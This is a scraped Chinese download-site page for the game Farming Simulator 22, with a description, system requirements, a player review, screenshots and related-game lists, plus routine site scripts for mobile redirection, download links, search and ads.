

--- FILE ---
content_type: text/html
request_url: https://www.upanhome.com/youxi/384.html
body_size: 9784
content:

<!doctype html>
<html>
<head>
	<meta charset="gb2312">
	<title>模拟农场22下载安装-模拟农场22免费下载-up下载</title>
	<meta name="description" content="模拟农场22是一款非常好玩的模拟农场经营游戏，在游戏中，玩家可以通过自己的想法来管理经营大型农场，各种作物任你选择种植，收成后卖出即可赚取大量的金币钞票哦。模拟农场22玩法丰富多样，游戏中出了种地外，你还可以饲养各种家禽家畜，还能种植林木，可玩度极高。模拟农">
	<meta name="keywords" content="模拟农场22下载安装,模拟农场22免费下载,模拟农场22">
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5; url=http://m.upanhome.com/youxi/384.html" />
	<link rel="alternate" media="only screen and(max-width: 640px)" href="http://m.upanhome.com/youxi/384.html" />
	<link href="/statics/tt_gb/skin_css/gb.css" type="text/css" rel="stylesheet">
	<script type="text/javascript" src="/statics/js/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="/statics/packer/js/ny.js?t=20181212"></script>
	<meta property="og:type" content="soft"/>
<meta property="og:description" content="模拟农场22是一款非常好玩的模拟农场经营游戏，在游戏中，玩家可以通过自己的想法来管理经营大型农场，各种作物任你选择种植，收成后卖出即可赚取大量的金币钞票哦。模拟农场22玩法丰富多样，游戏中出了种地外，你还可以饲养各种家禽家畜，还能种植林木，可玩度极高。模拟农"/>
  <meta property="og:soft:file_size" content="35GB"/>
  <meta property="og:image" content="https://img.upanhome.com/uploadfile/2023/1012/20231012043654133.jpg"/>
    <meta property="og:release_date" content="2023-10-15 13:46"/>
  <meta property="og:title" content="模拟农场22 "/>
  <meta property="og:soft:language" content="简体中文"/>
  <meta property="og:soft:license" content="免费软件"/>
  <meta property="og:soft:url" content="http://m.upanhome.com/youxi/384.html"/>

	<!--移动适配-->
	<script type="text/javascript">
		(function(){
			var ua = navigator.userAgent.toLowerCase();
			var bIsIpad = ua.match(/ipad/i) == "ipad";
			var bIsIphoneOs = ua.match(/iphone os/i) == "iphone os"||ua.match(/iphone; cpu os/i) == "iphone; cpu os";
			var bIsAndroid = ua.match(/android/i) == "android";
			var bIsWM=ua.match(/windows mobile/i)=="windows mobile";
			var host = "//m.upanhome.com";
			var pathname = window.location.pathname;
			if(bIsIpad||bIsIphoneOs||bIsAndroid||bIsWM){
				window.location.href =host + pathname;
			}
		})();
	</script>
	<script type="text/javascript">
		$.ajax({
			type: "GET",
			//url: "/xzq/down_384_583.djs",
			url: "/index.php?m=content&c=index&a=show_download_url_new&id=384&catid=583",
			datatype: "script",
			success: function (download_str) {
				$(function(){
					$("#xzqdzbox").prepend(download_str);
					var  download_url_pc = $(".tab_list_1  .ddx").attr('href');
					var  download_url_az =  $(".tab_list_2  .ddx").attr('href');
					var  download_url_ios =  $(".tab_list_3  .ddx").attr('href');
					var is_xzq=0;
					// var url =  xzq_urlxx +  '模拟农场22_' + xzq_channelID + '@' + '384.exe';
					//alert(url);
					//alert(download_url_pc);
					//return;
					// 本地下载，追加高速下载
					$('.bt_abtn').each(function(){
						$btn = $(this);
						if(download_url_pc){
							var gsurl = is_xzq==1 ? url : download_url_pc;
							if(is_xzq == 1){
								//$(".bt_abtn2").find('a').attr('href',gsurl);
								$btn.after('<div class="bt_btn bt_abtn2"><a href="'+gsurl+'" onclick="count_down(384,2,5)"><span></span><b>高速下载</b><i>需下载高速下载器，提速50%</i></a></div>')
							}else{
								//$(".bt_abtn2").remove();
							}
						} else {
							$btn.html('<a href="javascript:;"><i class="ico"></i>下载已取消</a>')
							//$(".bt_abtn2").remove();
						}
					});
					if (is_xzq == 1) {
						$(".dxzq").each(function(){
							$(this).attr('href',url);
						});
					} else {
						$(".tab_list_1 .dxzq").each(function(){
							$(this).attr('href',download_url_pc);
						});
						$(".tab_list_2 .dxzq").each(function(){
							$(this).attr('href',download_url_az);
						});
						$(".tab_list_3 .dxzq").each(function(){
							$(this).attr('href',download_url_ios);
						});
					}
				});
			}
		});
	</script>
</head>
<body>
<script>
	window.isfugai = '2';
	window.catid = '583';
</script>
<script type="text/javascript" src="/caches/js/mobile/catidfugai.js"></script>
<script type="text/javascript" src="/caches/js/mobile/fugai.js"></script>
<div class="head">
	<div class="top_bar">
		<div class="nr weizhi">
							<p class="lcrj">up下载站:电脑手机软件下载大全,热门手机游戏免费下载</p>
			
		</div>
	</div>
	<div class="header">
		<div class="logo"><a href="/"><img src="https://img.upanhome.com/statics/tt_gb/skin_img/logo.png" alt="up下载站"></a></div>
		<p class="lsrj"></p>
		<div class="sous">
			<div class="search">
				<span class="icon"></span>
								<input class="text" type="text" name="keywords" value="" size="30" id="searchfield">
				<input class="button" type="button" name="dosubmit" id="dosubmit" value="搜索" search_type ="init">
				<ul tabindex="0" id="searchlist" class="ui-autocomplete ui-front ui-menu ui-widget ui-widget-content ui-corner-all"></ul>
			</div>
			<div class="hot_word">
				<script type="text/javascript" >window.ad_id = '104';</script>
				<script type="text/javascript" src="/statics/pos_js/assd.js"></script>
			</div>
		</div>
	</div>
	<div class="nav_box">
		<div class="nav">
			<a  href="/">首页</a>
			<a  href="/soft/">PC软件</a>
			<a class="on" href="/youxi/">PC游戏</a>
			<a  href="/app/">手机软件</a>
			<a  href="/game/">手机游戏</a>
			<a  href="/news/">资讯攻略</a>
		</div>
	</div>
						<div class="ejcd">
		<div class="nr">
						<a  href="https://www.upanhome.com/youxi/byjs/">角色扮演</a>
						<a  href="https://www.upanhome.com/youxi/mxpk/">冒险跑酷</a>
						<a  href="https://www.upanhome.com/youxi/kpcl/">卡牌策略</a>
						<a  href="https://www.upanhome.com/youxi/yzxx/">益智休闲</a>
						<a  href="https://www.upanhome.com/youxi/dzgd/">动作格斗</a>
						<a  href="https://www.upanhome.com/youxi/scyx/">飞行射击</a>
						<a  class='on'  href="https://www.upanhome.com/youxi/jymn/">经营模拟</a>
						<a  href="https://www.upanhome.com/youxi/qtyx/">其他游戏</a>
						<a  href="https://www.upanhome.com/youxi/ngdy/">内购版游戏</a>
					</div>
	</div>
		</div>
<script>
	$(document).ready(function(){

		$("#dosubmit").click(function() {

			var keywords=$(".text").val();
			var search_type=$("#dosubmit").attr('search_type');
			if(search_type == null){
				search_type = 'pc';
			}
			//alert(search_type);return;
			//var url = '//'+window.location.host;
			var search_url="//s.upanhome.com";
			var url = search_url+"/index.php?m=lc_search&c=index&a=pc&keywords="+keywords+"&pdtc=1&search_type="+search_type;
			window.open(url);

		});
		$(".text").keydown(function(e){
			if(e.keyCode==13){
				var keywords=$(".text").val();
				var search_type=$("#dosubmit").attr('search_type');
				if(search_type == null){
					search_type = 'pc';
				}
				//alert(search_type);return;
				//var url = '//'+window.location.host;
				var search_url="//s.upanhome.com";
				var url = search_url+"/index.php?m=lc_search&c=index&a=pc&keywords="+keywords+"&pdtc=1&search_type="+search_type;
				window.open(url);
			}
		});
	});
</script>

<script>
	window.soft_id = 384;
	window.soft_catid = 583;
</script>
<script type="text/javascript" src="/statics/js/week_rank.js"></script>
<div id="main1k">
	<div class="ad_col"> </div>
	<div class="weizhi"><span></span><a href="/">up下载站</a> > <a href="https://www.upanhome.com/youxi/">电脑游戏</a> > <a href="https://www.upanhome.com/youxi/jymn/">经营模拟</a> > 模拟农场22 </div>
	<div class="wrap clearfix">
		<div class="wrap_lf">
			<div class="xzbox">
				<div class="xz_title">
					<h1 id="soft_title">模拟农场22 </h1>
					<!--<div class="share">-->
					<!--	<p>分享到：</p><div class="bdsharebuttonbox"><a href="javascript:;" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="javascript:;" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="javascript:;" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="javascript:;" class="bds_more" data-cmd="more"></a></div>-->
					<!--</div>-->
				</div>

				<div class="xz_list clearfix">
										<div class="list_img">
						<img class="img" src="https://img.upanhome.com/uploadfile/2023/1012/20231012043654133.jpg" />
					</div>
										<div class="list_md">
						<div class="fllist clearfix">
							<p class="plf"><span>软件大小：</span><em id="ljdx">35GB</em></p>
							<p><span>软件语言：</span><em id="ljyy">简体中文</em></p>
							<p class="plf"><span>软件授权：</span><em  id="ljsq">免费版</em></p>
							<p><span>软件类别：</span><em  id="ljlb"><a href="https://www.upanhome.com/youxi/jymn/" target="_blank">经营模拟</a></em></p>
														<p><span>更新时间：</span><em>2023-10-15 13:46</em></p>
							<p><span>软件厂商：</span><em>Giants Software</em></p>							<p class="plf"><span>官方网站：</span>暂无</p>
							<p class="plf"><span>应用平台：</span><em>Windows操作系统  </em></p>
							<p class="plf"><span>软件等级：</span><em class="stars star4"></em></p>
						</div>
						<div class="md_bt">
							<div class="bt_sl">
								<p class="red"  onclick="digg(1,384);"><span class="span_icon"></span><span class="spanbox"><span class="spanli" style="width:50%;" id="span_digg_1"><em  id="em_digg_1">50%</em></span></span></p>
								<p class="gray"  onclick="digg(2,384);"><span class="span_icon"></span><span class="spanbox"><span class="spanli" style="width:50%;" id="span_digg_2"><em id="em_digg_2">50%</em></span></span></p>
							</div>
																		<style type="text/css">
						.md_bt .no_bt_abtn{margin-right: 15px;text-align: center;}
						.md_bt .bt_btn.no_bt_abtn a{background: #bbb;}
						.md_bt .no_bt_abtn a .tit{    display: inline-block;}
					</style>
							<div class="bt_btns">
								<div class="bt_btn bt_abtn">
																		
																					<style type="text/css">
												.md_bt .bt_btn a {line-height: 56px}
												.md_bt .bt_btn a .ico{margin-top: 15px;}
												.md_bt .bt_btn a div{font-size: 13px; line-height: 0;}
											</style>
																			
									<a href="#download_addr">
										<span class="ico"></span><b class="tit">本地下载</b><div>需跳转到steam下载</div>
									</a>
								
								</div>
							
							</div>
						</div>
					</div>

					<div class="list_lf">
												 <script src="/index.php?m=content&c=index&a=show_pcadver&spaceid=121"></script>
					</div>
				</div>
			</div>
			<!--其他版本 -->
									<div class="wrap_lf_tt">
				<ul>
					<li class="on  rjjs">软件介绍</li>
					<li class="rjjt">软件截图</li>																													</ul>
			</div>
			<div class="wrap_lf_bd">
				<div class="rjjsbox" id="j_app_desc">
					<p><strong>模拟农场22</strong>是一款非常好玩的模拟农场经营游戏，在游戏中，玩家可以通过自己的想法来管理经营大型农场，各种作物任你选择种植，收成后卖出即可赚取大量的金币钞票哦。模拟农场22玩法丰富多样，游戏中出了种地外，你还可以饲养各种家禽家畜，还能种植林木，可玩度极高。模拟农场22游戏引入了天气系统，玩家需要面对四季变换带来的各种突发情况，保障农场的种植效率，喜欢的玩家快来下载体验吧!</p>
<p style="text-align: center;"><img alt="模拟农场22下载安装" src="https://img.upanhome.com/uploadfile/2023/1012/20231012043700916.jpg" style="width: 500px; height: 281px;" /></p>
<h3>游戏介绍</h3>
<p>模拟农场22是一款真实的农场模拟游戏。玩家需亲自管理自己的农场，每天都有超多的农场事件。玩家有大面积的农田可播种。收获的时候可获得大量的农作物。解锁超多的道具，大大扩大农场的经营，喜欢的小伙伴快来下载吧!</p>
<h3>游戏特色</h3>
<p>1、扮演一名现代农夫!当您面对四季(尤其是冬季)的挑战时，农业、畜牧业和林业将提供非常多样的农业活动。创造性地打造您自己的农场，用生产链扩展您的农业经营，组建一个农业帝国!您甚至还能和朋友一起经营农场，享受跨平台多人游戏。</p>
<p>2、无论您是在法国南部的地中海打造一个郁郁葱葱的葡萄园或橄榄园，是在美国中西部耕种一片遍地小麦、玉米、土豆和棉花的广阔农田，还是在欧洲高山地区丘陵地带建立一个生机勃勃的牲畜农场：有来自Case IH、CLAAS、Fendt、John Deere、Massey Ferguson、New Holland、Valtra等100多个真实农业品牌的400多台机器和工具可用于您的农场。</p>
<p>3、模拟农场22带来许多新的游戏功能，提供比以往任何时候都多的内容和玩家自由，包括护根或除石那样的新整地功能，增加了温室和蜂箱的改进版建造模式，以及让属于您自己的个体农夫栩栩如生的新角色创建器。</p>
<p>4、各种各样的免费社区创建模组，由开发商GIANTS Software官方测试，将成倍地拓展您的务农体验。迎接挑战，成为一名成功的农夫，开始务农，种出美好时光!</p>
<h3>游戏配置</h3>
<p>最低配置:</p>
<p>需要 64 位处理器和操作系统</p>
<p>操作系统: Windows 10 Home (x64)</p>
<p>处理器: Intel Core i5-3330 or AMD FX-8320 or better</p>
<p>内存: 8 GB RAM</p>
<p>显卡: GeForce GTX 660 or AMD Radeon R7 265 or better (min 2GB VRAM)</p>
<p>DirectX 版本: 11</p>
<p>网络: 宽带互联网连接</p>
<p>存储空间: 需要 35 GB 可用空间</p>
<p>推荐配置:</p>
<p>需要 64 位处理器和操作系统</p>
<p>操作系统: Windows 10 Home (x64)</p>
<p>处理器: Intel Core i5-5675C or AMD Ryzen 5 1600 or better</p>
<p>内存: 8 GB RAM</p>
<p>显卡: GeForce GTX 1060 or Radeon RX 570 or better (min 6GB VRAM)</p>
<p>DirectX 版本: 11</p>
<p>网络: 宽带互联网连接</p>
<p>存储空间: 需要 35 GB 可用空间</p>
<h3>游戏评测</h3>
<p>30岁大叔表示这是一款很上头的游戏，上手比较难，之前玩过2个小时的19不知道怎么用农具就弃坑了，这次坚持玩了20多个小时的22，网上慢慢查资料，终于慢慢明白了怎么玩，这个游戏重在探索每一个农具的使用方法还有耕地处理，工具组合，肥料和除草剂使用等，而且还能感受丰收和赚钱的乐趣。。。新手建议一开始改钱，多给自己200万(千万别改多了，不然乐趣全无)实验一下各种农具的使用，然后按照b站上&ldquo;影者阿明&rdquo;的教程选择一个作物来耕作，慢慢学习的过程也会有忙不完的事情要做，给自己定一个小目标，耕田无聊的时候还可以把手机打开听听小说十分养老。</p>
				</div>
				<div class="more_btn"><a href="javascript:void(0)" id="j_app_desc_btn" rel="0">展开<span></span></a></div>
												<div class="rjjt_tips"><h2>模拟农场22&nbsp;软件截图</h2></div>
				<div class="sliderbox">
					<div class="btn_bj lfbd"><div id="btn-left" class="arrow-btn dasabled"></div></div>					<div class="slider">
						<ul>
														<li>
								<img src="https://img.upanhome.com/uploadfile/2023/1012/20231012043700821.jpg" alt="模拟农场22下载安装" />
							</li>
														<li>
								<img src="https://img.upanhome.com/uploadfile/2023/1012/20231012043700467.jpg" alt="模拟农场22下载安装" />
							</li>
														<li>
								<img src="https://img.upanhome.com/uploadfile/2023/1012/20231012043700916.jpg" alt="模拟农场22下载安装" />
							</li>
														<li>
								<img src="https://img.upanhome.com/uploadfile/2023/1012/20231012043700707.jpg" alt="模拟农场22下载安装" />
							</li>
														<li>
								<img src="https://img.upanhome.com/uploadfile/2023/1012/20231012043700731.jpg" alt="模拟农场22下载安装" />
							</li>
													</ul>
					</div>
					<div class="btn_bj rgbd"><div id="btn-right" class="arrow-btn"></div></div>				</div>
															</div>

			

             

			<a id="download_addr" name="download_addr"></a>
			<div class="xzdzbox"  id="xzqdzbox">
				<!-- 下载地址的展示-->
				<!--<script src="/index.php?m=content&c=index&a=show_download_url&id=384&catid=583"></script>-->

				<!--此处实时记录pctg状态，导航栏上方的内容应该是转移到此处信息， 以后有机会可删除导航栏pc推广内容信息-->
				<!--PC推广指当前的内容是否被推荐，仅对单个内容有效-->
				<div style="display:none;" id="content_info_pctg"  data="384"  tit="模拟农场22"  ispctg=""></div>
				<!-- 广告位 -->
								<!--软件下载内页，下载地址上方，下载器广告-->
				<div class="ad_groups">
					<div class="ad_col">
						<script src="/index.php?m=content&c=index&a=show_pcadver&spaceid=108"></script>
					</div>
					<div class="ad_col">
																		
					</div>
				</div>
			</div>

			<!--其他版本 -->
								</div>
		<div class="wrap_rg">
			<!-- 同类 -->
			<div class="bl_soft_list">
				<div class="rg_title"><h3>本类最新</h3></div>
				<ul>
																														<li><a  href="https://www.upanhome.com/youxi/3503.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2024/0122/20240122093828339.jpg" alt="幻兽帕鲁免费下载安装">
						<span class="tit">幻兽帕鲁免费下载安装</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/2347.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1102/20231102050150895.jpg" alt="废品大亨">
						<span class="tit">废品大亨</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/2214.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1101/20231101053904760.jpg" alt="无感染区">
						<span class="tit">无感染区</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/1686.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1027/20231027113341764.jpg" alt="机场CEO">
						<span class="tit">机场CEO</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/1683.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1027/20231027112409921.jpg" alt="地下城4">
						<span class="tit">地下城4</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/1671.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1027/20231027100915822.jpg" alt="月光石岛">
						<span class="tit">月光石岛</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/1571.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026113907796.jpg" alt="矿工模拟器">
						<span class="tit">矿工模拟器</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/1567.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026112659626.jpg" alt="过山车之星">
						<span class="tit">过山车之星</span>
					</a></li>
																																			<li><a  href="https://www.upanhome.com/youxi/1563.html" target="_blank">
						<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026111229356.jpg" alt="经典模拟列车">
						<span class="tit">经典模拟列车</span>
					</a></li>
																													</ul>
			</div>

			<!-- 推荐游戏 -->
			<div class="side-good-game" id="sideGoodGame">
				<div class="hd">
					<h3 class="title">推荐游戏</h3>
					<a class="btn-change">换一换</a>
				</div>
				<div class="bd">
																										<ul class="list">
																					<li class="item">
								<a href="https://www.upanhome.com/youxi/1675.html" target="_blank" title="底特律化身为人">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1027/20231027103917894.jpg">
									<div class="tit">底特律化身为人</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1670.html" target="_blank" title="物质世界">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1027/20231027095320189.jpg">
									<div class="tit">物质世界</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1666.html" target="_blank" title="布兰博山丘之王">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1027/20231027093156896.jpg">
									<div class="tit">布兰博山丘之王</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1552.html" target="_blank" title="神之亵渎2">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026101725345.jpg">
									<div class="tit">神之亵渎2</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1547.html" target="_blank" title="莫塔之子">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026094955751.jpg">
									<div class="tit">莫塔之子</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1545.html" target="_blank" title="怪物猎人物语2破灭之翼">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026094009267.jpg">
									<div class="tit">怪物猎人物语2破灭之翼</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1540.html" target="_blank" title="瑞奇与叮当时空跳转">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026091804379.jpg">
									<div class="tit">瑞奇与叮当时空跳转</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1539.html" target="_blank" title="暗使">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1026/20231026090608231.jpg">
									<div class="tit">暗使</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1430.html" target="_blank" title="怪物圣所">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1025/20231025095110165.jpg">
									<div class="tit">怪物圣所</div>
								</a>
							</li>
													</ul>
																											<ul class="list hide">
																				<li class="item">
								<a href="https://www.upanhome.com/youxi/1422.html" target="_blank" title="恐怖黎明">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1025/20231025091651559.jpg">
									<div class="tit">恐怖黎明</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/1252.html" target="_blank" title="潜渊症">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1023/20231023103913287.jpg">
									<div class="tit">潜渊症</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/702.html" target="_blank" title="地心护核者">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1016/20231016033139808.jpg">
									<div class="tit">地心护核者</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/698.html" target="_blank" title="灵魂旅人">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1016/20231016031448542.jpg">
									<div class="tit">灵魂旅人</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/681.html" target="_blank" title="禁闭求生">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1016/20231016021200269.jpg">
									<div class="tit">禁闭求生</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/595.html" target="_blank" title="只狼影逝二度">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1013/20231013045705640.jpg">
									<div class="tit">只狼影逝二度</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/475.html" target="_blank" title="怪物猎人崛起">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1013/20231013114717671.jpg">
									<div class="tit">怪物猎人崛起</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/468.html" target="_blank" title="龙珠格斗Z">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1013/20231013113842777.jpg">
									<div class="tit">龙珠格斗Z</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/462.html" target="_blank" title="消逝的光芒">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1013/20231013112723273.jpg">
									<div class="tit">消逝的光芒</div>
								</a>
							</li>
													</ul>
																											<ul class="list hide">
																				<li class="item">
								<a href="https://www.upanhome.com/youxi/450.html" target="_blank" title="龙珠Z卡卡罗特">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1013/20231013110710959.jpg">
									<div class="tit">龙珠Z卡卡罗特</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/280.html" target="_blank" title="Action对魔忍">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1011/20231011054446115.jpg">
									<div class="tit">Action对魔忍</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/221.html" target="_blank" title="真人快打1重制版">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1011/20231011032209694.jpg">
									<div class="tit">真人快打1重制版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/216.html" target="_blank" title="匹诺曹的谎言">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1011/20231011031147444.jpg">
									<div class="tit">匹诺曹的谎言</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/161.html" target="_blank" title="街头霸王6">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1011/20231011102328351.jpg">
									<div class="tit">街头霸王6</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/138.html" target="_blank" title="永劫无间">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1010/20231010052942783.jpg">
									<div class="tit">永劫无间</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.upanhome.com/youxi/48.html" target="_blank" title="波兰球编年史">
									<img class="pic" src="https://img.upanhome.com/uploadfile/2023/1010/20231010015516390.jpg">
									<div class="tit">波兰球编年史</div>
								</a>
							</li>
													</ul>
																						</div>
			</div>
			<!-- 广告位 -->
			<div class="rg_ggbox">
				<!--<script type="text/javascript" >window.ad_id = '105';</script>
				<script type="text/javascript" src="/statics/pos_js/assd.js"></script>-->
				<script type="text/javascript" >
					if(window.ad_global){
						var s = window.ad_global['105'];
						if(s){s=window.htmlDecodeByRegExp(s);if(!/<script/.test(s)&&/function/.test(s)){s="<script>"+s+"<\/script>"}document.write(s)};
					}
				</script>
			</div>
			<!-- 排行 -->
			<div class="blbox">
				<div class="blbox_tt">
					<ul id="test_bl_list"><li class="last">本类周排行</li><li>本类总排行</li></ul>
				</div>
				<div class="bl_list bl_list_1">
					<ul class="clearfix">
												
												<li><a href="https://www.upanhome.com/youxi/950.html" target="_blank"><span class="fir">1</span><em>偶像大师璀璨之季</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/279.html" target="_blank"><span class="sec">2</span><em>大航海时代起源</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/1571.html" target="_blank"><span class="thi">3</span><em>矿工模拟器</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/1153.html" target="_blank"><span >4</span><em>速速上菜</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/660.html" target="_blank"><span >5</span><em>维京人之乡</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/3503.html" target="_blank"><span >6</span><em>幻兽帕鲁免费下载安装</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/1425.html" target="_blank"><span >7</span><em>侏罗纪世界进化2</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/932.html" target="_blank"><span >8</span><em>风暴之城</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/241.html" target="_blank"><span >9</span><em>星露谷物语</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/1567.html" target="_blank"><span >10</span><em>过山车之星</em></a></li>
																	</ul>
				</div>
				<div class="bl_list bl_list_2 hide">
					<ul class="clearfix">
																		<li><a href="https://www.upanhome.com/youxi/1153.html" target="_blank"><span class="fir">1</span><em>速速上菜</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/3503.html" target="_blank"><span class="sec">2</span><em>幻兽帕鲁免费下载安装</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/230.html" target="_blank"><span class="thi">3</span><em>海岛大亨6</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/1563.html" target="_blank"><span >4</span><em>经典模拟列车</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/950.html" target="_blank"><span >5</span><em>偶像大师璀璨之季</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/279.html" target="_blank"><span >6</span><em>大航海时代起源</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/1571.html" target="_blank"><span >7</span><em>矿工模拟器</em></a></li>
												<li><a href="https://www.upanhome.com/youxi/660.html" target="_blank"><span >8</span><em>维京人之乡</em></a></li>
